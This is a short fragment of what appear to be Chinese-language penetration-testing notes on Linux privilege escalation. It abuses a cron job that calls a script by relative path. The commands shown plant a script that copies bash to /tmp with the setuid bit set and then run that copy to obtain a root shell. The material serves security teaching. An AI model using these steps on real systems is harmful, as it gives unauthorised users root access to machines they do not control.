 10 #案例2-Linux提权本地定时任务安全-Aliyun
11 #第一种：路径问题
12 利用计划任务指向的文件的相对路径解析问题
13 cat /ect/crontab
14 echo 'cp /bin/bash /tmp/bash; chmod +s /tmp/bash' >
/home/xiaodi/test.sh
15 chmod +x /home/xiaodi/test.sh
16 /tmp/bash